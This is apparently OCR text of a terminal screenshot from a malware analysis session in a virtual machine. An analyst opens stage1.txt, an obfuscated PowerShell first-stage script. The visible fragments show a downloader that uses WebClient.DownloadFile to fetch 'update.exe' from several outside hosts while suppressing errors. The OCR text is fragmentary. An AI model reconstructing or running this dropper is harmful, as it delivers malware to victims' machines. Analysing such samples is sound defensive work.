 File Machine View Input Devices Help
pwsh 11:31 fuzz
pwsh
n+51n','51n','n,51nk8x51n).RepLacE(51nxp151n,[sTrING][cHAr]34).','1nxp51n+51n1,51n+51nxp1h51n+51n','1n+51n(w51n+51nPrh51n+51nttp51n+51n.Co51n+51nntentL51n+51nength -ne51n+51n
-1)51n+51n{51n+51n(Ne51n+51nw-51n+51nObject S51n+51nyste51n+51nm.N51n+51net51n+51n.Web51n+51nC51n+51nl51n+51nient51n+51n).Down51n+51nloadFile(51n+51nxp1w51n+51nP51n+51nr51n+
51n_/upd51n+51nate.exex51n','51nm.N51n+51net51n+51n.Web51n+51nReque51n+51nst]:51n+5','n+51','eb.s51n+51nunw51n+51ni51n+51nnv51n+51nn.51n+51nvipx51n+51np51n+51n1,x51n+51np1','
+51np151n+51nhttp51n+51ns51n+51n://','n+51nup51n+51nd51n+51nate.e51n+51nxexp1}51n+51n;w51n+51nPrh51n+51nttp.close51n+51n()}51n).RepLacE(51n1QD51n,[sTrING][cHAr]39).RepLacE(51
nZFa51n,[sTrING][cHAr','51n+51nht51n+51n','xp1)','t51n+51np51n+51n://b29.51n+51nb51n+51ne51n+51ntx51n+51np151n+51n,xp1http51n+51ns://playg51n+51no51n+','1nD51n+51nSilentlyC5
n+51nontin51n+51nue151n+51nQD;@(xp51n+51n151n+51nh51n+51nttps51n+51n://51n+','51n+51n()51n+51n;i51n+51nf5','PrErr51n+51no51n+51nrActi51n+51nonPr51n+51neferen51n+51nc51n+51ne=
1Q51n+5','aRIAblE 51n*Md','1n+51nx51n'))  -cREPlACe 'k8x',[ChAR]36-cREPlACe([ChAR]53+[ChAR]49+[ChAR]110),[ChAR]39))%
fuzz@b0x ~/temp
vim stage1.txt
fuzz@b0x ~/temp
pwsh
PowerShell 7.2.2
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /home/fuzz/temp>
fuzz@b0x ~/temp
STRG-RECHTS